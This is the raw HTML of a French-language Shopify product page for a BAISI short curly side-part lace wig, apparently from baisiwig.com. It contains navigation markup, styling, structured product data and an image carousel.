    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-gb/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "5"
},
            "@type": "Product",
            "name": "BAISI Perruque courte bouclée sexy avec raie latérale ",
            "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535_1080x.jpg?v=1764314390"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains \n\n\n\n\n\n\n Texture\n\n Comme photo \n\n\n\n\n\n\n Longueur\n\n Comme photo \n\n\n\n\n\n\n Densité\n\n 200% \n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins \n\n\n\n\n\n\n Couleur de cheveux\n\n pareil que la photo \n\n\n\n\n\n\n Racine des cheveux\n\n Pré-épilé \n\n\n\n\n\n\n Zone dentelle\n\n\n\n Perruque en dentelle \n\n\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable \n\n\n\n\n\n\n Dentelle\n\n Suisse \n\n\n\n\n\n\n Peut être teint\n\n Oui \n\n\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "hairbs"
              },
              "offers": [{
                        "@type" : "Offer","sku": "A6-0001553","availability" : "http://schema.org/InStock",
                        "price" : 109.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig?variant=41242695991379"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-7123721322579"
  class="product__section main__section"
  data-product-id="7123721322579"
  data-section-id="template--15976335671379__main"
  data-url="/fr-gb/products/baisi-sexy-side-part-short-curly-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 7123721322579,
      "title": "BAISI Perruque courte bouclée sexy avec raie latérale ",
      "handle": "baisi-sexy-side-part-short-curly-wig",
      "description": "\u003ctable style=\"height: 225px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil que la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 35px;\"\u003e\n\n\u003ctd style=\"height: 35px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 35px; width: 381.997px;\"\u003e\n\n\u003cp\u003e \u003cspan mce-data-marked=\"1\"\u003ePerruque en dentelle\u003c\/span\u003e \u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e",
      "published_at": [11,7,18,21,11,2025,5,325,false,"CST"],
      "created_at": [38,59,9,26,12,2023,2,360,false,"CST"],
      "vendor": "hairbs",
      "type": "Perruque Bob",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 10900,
      "price_min": 10900,
      "price_max": 10900,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": false,
      "compare_at_price": 21800,
      "compare_at_price_min": 21800,
      "compare_at_price_max": 21800,
      "compare_at_price_varies": false,
      "variants": [
        {
          "id": 41242695991379,
          "title": "Default Title",
          "option1": "Default Title",
          "option2": null,
          "option3": null,
          "sku": "A6-0001553",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [11,7,18,21,11,2025,5,325,false,"CST"],
              "updated_at": [38,59,9,26,12,2023,2,360,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Default Title"],
          "price": 10900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21800,
          "inventory_management": null,
          "inventory_quantity": -83,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        }
      ],
      "images": ["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"],
      "featured_image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390",
      "featured_media": {"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658134099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","width":1080},
      "featured_media_id": 31518658134099,
      "options": ["Titre"],
      "url": "\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig",
      "media": [
        {
          "alt": "hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig",
          "id": 31518658134099,
          "position": 1,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658134099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","width":1080},
          "width": 1080
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig",
          "id": 31518658199635,
          "position": 2,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658199635,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","width":1080},
          "width": 1080
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig",
          "id": 31518658101331,
          "position": 3,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658101331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","width":1080},
          "width": 1080
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig",
          "id": 31518658166867,
          "position": 4,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1080,
            "width": 1080
          },
          "aspect_ratio": 1.0,
          "height": 1080,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658166867,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","width":1080},
          "width": 1080
        },
    
        {
          "alt": "hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig",
          "id": 31529322905683,
          "position": 5,
          "preview_image": {
            "aspect_ratio": 1.0,
            "height": 1600,
            "width": 1600
          },
          "aspect_ratio": 1.0,
          "height": 1600,
          "media_type": "image",
          "src": {"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31529322905683,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352","width":1600},
          "width": 1600
        }
    ]
  }
</script>


  



  <div class="product__section-container row grid__wrapper">
    <div class="product__section-images carousel-container span-6 md-span-6 sm-span-12 auto grid__wrapper grid__wrapper-nest edge js-product-gallery"
      data-product-gallery data-product-single-media-group data-gallery-config='{
    "thumbPosition": "bottom",
    "enableVideoLooping": true,
    "mainSlider": true,
    "thumbSlider": true,
    "productId": 7123721322579,
    "thumbsShown": 4,
    "clickToEnlarge": false,
    "isQuick": false
 }'>
      
          
            <div class='savepageant'><span>50%</span><span>OFF</span></div>
         





  
  
  
  

  
  

  
  
  
  
  
  
  <div id="slider" class=" span-12 auto ">
    <div class="slides product-image-container carousel carousel-main js-carousel-main" data-product-id="7123721322579">
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31518658134099" data-slide-index="0" tabindex="-1">
          <div class="product-media-container product-media--31518658134099 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31518658134099"
          data-media-id="product-template-31518658134099">
            
                
                <img id="31518658134099" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535_800x.jpg?v=1764314390"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535_{width}x.jpg?v=1764314390"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535_2400x.jpg?v=1764314390"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig">
                
              
              
                  
                  
                
            
              
              
              
              
              
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31518658199635" data-slide-index="1" tabindex="-1">
          <div class="product-media-container product-media--31518658199635 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31518658199635"
          data-media-id="product-template-31518658199635">
            
                
                <img id="31518658199635" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534_800x.jpg?v=1764314390"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534_{width}x.jpg?v=1764314390"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534_2400x.jpg?v=1764314390"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31518658101331" data-slide-index="2" tabindex="-1">
          <div class="product-media-container product-media--31518658101331 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31518658101331"
          data-media-id="product-template-31518658101331">
            
                
                <img id="31518658101331" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533_800x.jpg?v=1764314390"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533_{width}x.jpg?v=1764314390"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533_2400x.jpg?v=1764314390"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31518658166867" data-slide-index="3" tabindex="-1">
          <div class="product-media-container product-media--31518658166867 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31518658166867"
          data-media-id="product-template-31518658166867">
            
                
                <img id="31518658166867" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532_800x.jpg?v=1764314390"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532_{width}x.jpg?v=1764314390"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532_2400x.jpg?v=1764314390"
                  data-aspectratio="1.0"
                  data-width="1080"
                  data-height="1080"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig">
                
              
                
            
          </div>
        </div>
      
        <div class="image-slide carousel-cell js-main-carousel-cell" data-image-id="31529322905683" data-slide-index="4" tabindex="-1">
          <div class="product-media-container product-media--31529322905683 image"
          data-product-single-media-wrapper
          
          
          
          data-thumbnail-id="product-template-31529322905683"
          data-media-id="product-template-31529322905683">
            
                
                <img id="31529322905683" class="product__image lazyload lazyload-fade"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335_800x.png?v=1769117352"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335_{width}x.png?v=1769117352"
                  data-sizes="auto"
                  data-zoom-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335_2400x.png?v=1769117352"
                  data-aspectratio="1.0"
                  data-width="1600"
                  data-height="1600"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig">
                
              
                
            
          </div>
        </div>
      
    </div>
    
</div>


  
<div id="thumbnails" class="thumb-slider thumbnail-slider custom horizontal-carousel span-12 auto mobile-hide"
    data-thumbnail-position="bottom">
      <div class="thumb-slider-wrapper js-thumb-horizontal-wrapper js-thumb-wrapper" id="thumb-slider-wrapper">
        <div class="carousel-nav thumb-slider-slides slides product-single__thumbnails-template--15976335671379__main js-thumb-carousel-nav">
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell is-nav-selected js-thumb-item" data-slide-index="0"
            data-image-id="31518658134099" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31518658134099">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535_150x.jpg?v=1764314390"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535_{width}x.jpg?v=1764314390"
                  data-sizes="auto"
                  data-image-id="31518658134099"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="1"
            data-image-id="31518658199635" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31518658199635">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534_150x.jpg?v=1764314390"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534_{width}x.jpg?v=1764314390"
                  data-sizes="auto"
                  data-image-id="31518658199635"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="2"
            data-image-id="31518658101331" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31518658101331">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533_150x.jpg?v=1764314390"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533_{width}x.jpg?v=1764314390"
                  data-sizes="auto"
                  data-image-id="31518658101331"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="3"
            data-image-id="31518658166867" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31518658166867">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532_150x.jpg?v=1764314390"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532_{width}x.jpg?v=1764314390"
                  data-sizes="auto"
                  data-image-id="31518658166867"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig"></div>
            </div>
          
            
            <div class="image-thumbnail product-single__thumbnails-item carousel-cell  js-thumb-item" data-slide-index="4"
            data-image-id="31529322905683" tabindex="0">
              <div class="product-single__thumbnail product-single__thumbnail--template--15976335671379__main js-thumb-item-img-wrap" data-thumbnail-id="product-template-31529322905683">
                <img class="lazyload lazyload-fade js-thumb-item-img"
                  src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335_150x.png?v=1769117352"
                  data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335_{width}x.png?v=1769117352"
                  data-sizes="auto"
                  data-image-id="31529322905683"
                  alt="hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig"></div>
            </div>
          
        </div>
      </div>
    </div>
  











<span class="popup_content_link" style="position: absolute;right: 3px;top: 2px;margin: auto;">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="social-sharing" style="margin: auto;width: 40px;height: 40px;background: #ffffff87;padding: 8px;border-radius: 50%;" >
                    <!-- Contactez-nous -->
